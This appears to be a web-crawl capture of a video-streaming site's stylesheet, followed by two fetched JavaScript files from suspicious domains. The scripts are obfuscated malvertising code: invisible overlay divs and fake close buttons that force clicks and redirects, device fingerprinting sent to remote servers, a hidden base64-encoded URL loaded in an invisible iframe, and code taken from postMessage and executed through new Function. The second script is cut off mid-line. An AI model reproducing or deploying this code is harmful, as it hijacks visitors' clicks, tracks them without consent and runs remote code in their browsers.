.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* player */
.stui-player__video{ background-color: #000;}

/* page */
.stui-page,.stui-page-text{margin: 10px 0;padding-top: 20px;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px; background-color: #2e2e3a; border: 1px solid #2e2e3a;}
.stui-page li.active a,.stui-page li.disabled a{ background-color: #ff9f16; border: 1px solid #ff9f16; color: #fff;}
.stui-page-text{ font-size: 0; text-align: center;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal; display:inline-block; margin: 0 5px;padding:6px 12px; border-radius: 4px;cursor:pointer; background-color: #fff; border: 1px solid #eee; font-size: 14px;}
.stui-page-text span.pagenow{ background-color: #333; border: 1px solid #333; color: #fff;}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px; border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}
.stui-page-text input{ display: none;}

/* embed */
.pl-box{margin: 5px;display: block;overflow: hidden;}
.pl-l{float: left;width: 70%;}
.pl-r{float: right;width: 30%;}
.pl-box-r{padding: 15px;width: 100%;max-height: 400px;min-height: 400px;background: #131319;}
.pl-in{width: 100%; border-bottom: 1px solid #1e1e28;padding-bottom: 14px;margin-bottom: 14px;}
.pl-in .title {float: left;margin-right: 10px;}
.pl-in .fenlei{padding: 2px 6px;border: 1px solid #ff9f16;font-size: 12px;color: #ff9f16;line-height: 12px;margin: 12px 0;border-radius: 14px;overflow: hidden;display: inline-block;}
.pl-in p.data{clear:both;margin: 0 0 6px;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:400px;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ padding: 20px; text-align: center; color: #999;}
.stui-news-nav li.active a{ background-color: #333; border: 1px solid #333; color: #fff;}

/* footer */
.fo-t {margin-top: 28px;font-size: 13px;}
.hidden-xs.fo-t p {line-height: 13px;}

/* 弹窗 */
.dialog-overlay { position: fixed; top: 0; left: 0; z-index: 100000; width: 100%; height: 100%; background: #000; opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s; }
.dialog-content {
	position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; overflow: hidden;
	background-color: #fff; text-align: center; border-radius: 3px;
	-webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	
	opacity:0; filter:alpha(opacity=0); -webkit-transition:all ease-in-out 0.2s; transition:all ease-in-out 0.2s;
}
.dialog-content-hd { padding: 20px 0 0; }
.dialog-content-title { font-weight: 400; font-size: 17px; color: #333;}
.dialog-content-bd { padding: 20px 0; font-size: 14px; color: #666; word-wrap: break-word; word-break: break-all; text-align: center; }
.dialog-content-bd p { margin:5px 0; }
.dialog-content-bd a {color:#108ee9;}
.dialog-content-ft { 
	position: relative; line-height: 48px; margin-top: 20px; font-size: 16px; 
	display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;
}
.dialog-content-ft a { 
	position: relative; display: block; text-decoration: none; color: #0BB20C; outline: none; 
	-webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}
.dialog-content-ft a:active { background-color: #EEEEEE; }
.dialog-content-ft:after {
	content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);
}
.dialog-content-ft a:after {
	content: " "; position: absolute; left: 0; top: 0; width: 1px; height: 100%; border-left: 1px solid #D5D5D6; color: #D5D5D6;
	-webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5);
}
.dialog-content-ft a:first-child:after { border-left: none; }
.dialog-content-ft .dialog-btn-cancel { color: #353535; }
.dialog-content-ft .dialog-btn-ok { color: #0BB20C; }

.dialog-wrap-info .dialog-overlay { background-color: transparent; opacity: 0; filter:alpha(opacity=0); }
.dialog-content-info { width: auto; text-align: center; background-color: rgba(0, 0, 0, 0.8); border-radius: 10px; }
.dialog-content-info .dialog-content-bd { position: relative; padding: 0; width: 140px; height: 140px; color: #fff; text-align: center; }
.dialog-content-info .dialog-content-bd .info-icon { max-width: 48px; margin: 20% 0 0; }
.dialog-content-info .dialog-content-bd .info-text { position: absolute; width: 100%; left: 0; bottom: 20px; margin: 0; font-size: 16px; }

.dialog-wrap-show .dialog-overlay { opacity:0.6; filter:alpha(opacity=60); }
.dialog-wrap-show .dialog-content { opacity:1; filter:alpha(opacity=100); }


@media screen and (min-width: 1024px) {
  .dialog-content { max-width: 35%; }
}
/* 弹窗end */

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 1023px){
	.container{ width: 100%; margin: auto; padding-left: 10px; padding-right: 10px;}	
	.stui-pannel-left,.stui-pannel-side{ float: none; width: 100%;}
	.fl-l {float: none;}
	
	/* screen */
	.stui-screen__list{ padding:10px 0 0; margin: 0 0 0 5px; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.stui-screen__list:first-child{ padding-top: 5px;}
	.stui-screen__list li{ float: none; display: inline-block;}
	.stui-screen__list li a{ margin-left: 5px;}
	.stui-screen__list li.active a{ border-radius: 0; background: none; color: #ff9f16;}
	
	/* vodlist */
	.stui-vodlist__item.active{ width: 50%;}
	
	/* content */
	.stui-content__detail{ width: 100%;}
	.stui-content__playlist li{ width: 16.6666667%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;margin-top: 16px;}
    .container{ width: 100%; margin: 0; padding-left: 0; padding-right: 0; border: 0; border-radius: 0;}
    .row{ border: 0; border-radius: 0;}
    .col-pd{ padding: 5px;}
	img.img-responsive {height: 188px;}
	.embed-responsive-16by9{padding-bottom:56.25%;}
	.fo-t1 {margin-top: 20px;}
	.visible-xs p {margin: 0;font-size: 10px!important;line-height: 16px;}
    
    /* header */
    .stui-header__top{ height: 60px; padding:0 10px;}
    .stui-header__logo{ width: auto;margin: 15px 0 0; padding: 0;}
    .stui-header__logo .logo{width: 100px; height:28px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 10px; left: 168px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 18px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ width: 30px; height: 30px;}
    .stui-header__menu{ display: none; position:relative; margin: 0;}
	.stui-header__menu:before,.stui-header__menu:after{ display: none;}
	.stui-header__menu ul { height: 38px; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-header__menu ul li{ display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-header__menu li a{ display: block; padding: 0; line-height: 38px; font-size: 14px;}
	.stui-header__menu li.active a {height: 38px;}
	.stui-header__type{display: block; position: absolute;line-height: 60px;left: 112px;font-size: 14px; color: #ccc;}
	
	/* 底部导航 */
	.foornav {display: block;border-top: 1px solid #2c2c36;z-index: 9999;position: fixed;bottom: 0;background: rgba(40, 40, 52, 0.98);width: 100%;}
	.foornav a{display: block;position: relative;float: left;padding: 4px 2px;width: 20%;text-align: center;}
	.foornav a img {padding: 3px;margin: 0 auto;width: 24px;display: block;}
	.foornav span {font-size: 12px;}
	.foornav li.active a:after {content: " ";position: absolute;left: 50%;bottom: 13px;margin-left: -20px;width: 40px;height: 2px;background: #ff9f16;border-radius: 4px;}
	.stui-foot {padding-bottom: 70px;}
	
	/* banner */
	.partialViewSlider-outerwrapper{padding: 0;}
	.partialViewSlider-backdrop{background: transparent;}
    .partialViewSlider-dots {bottom: 2px;}
	.partialViewSlider-dots li a {width: 12px;height: 2px;}
    .partialViewSlider-wrapper {margin-bottom: 16px;}
	.dw-t span{display: block;padding: 0 1%;}
	.dw-t a, .dw-t img {border-radius: 4px;}
    .dw-t p{padding: 14px 0 !important;}
	i.material-icons{display: none;}
 	
	/* pannel */	
	.stui-pannel{padding: 8px 5px;z-index: 2}
	.stui-pannel:before{-webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-pannel__head{ padding: 0 5px; margin-bottom: 5px;}
	.stui-pannel__head .title{ font-size: 16px;}
	
	/* vodlist */
	.stui-vodlist__item{ width: 33.333333%; padding: 5px;}
	.stui-vodlist__item.active{ width: 100%;}
	
	/* playlist */
	.pl-box{margin: 0}
	.pl-l{width: 100%;}
	.pl-r{display: none;}
	.embed-responsive { height: 0;}
	.playbtn.wx-bg {display: block; margin: 0 10px;margin-top: 20px;}
    .playbtn.wx-bg .button{display: block;width: 100%;height: 36px;text-align: center; border:0; border-radius: 32px; font-size: 13px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
	.tabs .content section h2, .tabs ul li label {font-size: 14px;}
	.tabs .t-ul li {line-height: 24px;padding-right: 14px;}
	.tabs .t-ul img {margin: 4px 4px 0 0;width: 15px;height: 15px;}
	.tabs .content {margin-top: 14px;}
	
	/* content */
	.stui-content__thumb .pic{ width: 128px;}
	.stui-content__detail{ padding: 0 10px;}
	.stui-content__detail .data{ margin-bottom: 5px;}
	.stui-content__detail .playbtn{ margin-top: 8px; margin-right: 10px; padding: 0;}
	.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ width: 90px; height: 28px; line-height: 28px;}
	.stui-content__playlist li{ width: 33.333333%;}
	.stui-content__playlist li a{ font-size: 12px;}
	.fl-l{float: none;}
	
	/* link */
	.stui-link__text li{ margin-right: 10px; margin-bottom: 5px;}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	.stui-page-text{ text-align: left;}
	.stui-page-text a,.stui-page-text em,.stui-page-text span{ margin-right: 5px; margin-bottom: 5px;} 
}

@media (max-width:480px){
	.type-list-fl li {width: 22%;}
	.sx-no{display: none;}
}

@media (max-width:360px){
	.stui-content__detail .playbtn a, .stui-content__detail .playbtn .button {width: 70px;}
	.stui-content__detail .playbtn {margin-right: 5px;}
	.type-list-fl li {width: 29.5%;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://50c3c001c82446fcgg.f7vfm6.com:8005/sc/3326?n=jcjcpbhu
body_size: 11114
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gss@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g0=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/0K00p(mDXDs5pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/0K00p(mDXDs5pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var jcjcpbhu_is_ws = jcjcpbhu_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 3689
content:
/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function XGklBzML4102(){    u="aHR0cHM6Ly"+"9kLmRmcnVq"+"aC5zaXRlL3"+"VkSlIvRy0x"+"NTAxNi1ILT"+"I1MC8=";    var r='RtfhmGvB';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }XGklBzML4102();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`RTONXMBXKAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 